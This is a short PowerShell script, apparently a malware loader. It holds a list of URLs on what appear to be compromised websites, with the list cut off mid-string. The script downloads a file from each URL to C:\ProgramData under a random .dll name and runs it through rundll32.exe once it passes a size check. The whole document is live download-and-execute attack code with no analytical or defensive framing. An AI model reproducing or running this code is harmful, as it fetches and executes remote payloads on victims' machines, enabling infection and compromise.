 $strs = "http://boardingschoolsoftware.com/Vineet_Backup/Z9o3/,https://terracondivisa.farsiprossimofaenza.org/wp-content/aiosDOa1DS/,http://coachdto.com/ddek/glfD3CfGrW5QGcThUA/,h
foreach ($st in $strs)
{
    $r1 = Get-Random;
    $r2 = Get-Random;
    $tpth = "C:\ProgramData\" + $r1 + ".dll";
    Invoke-WebRequest -Uri $st -OutFile $tpth;
    if (Test-Path $tpth)
    {
        if ((Get-Item $tpth).Length -ge 50000)
        {
            $fp = "C:\Windows\SysWow64\rundll32.exe";
            $a = $tpth + ",f" + $r2;
            Start-Process $fp -ArgumentList $a;
            break;
        }
    }
}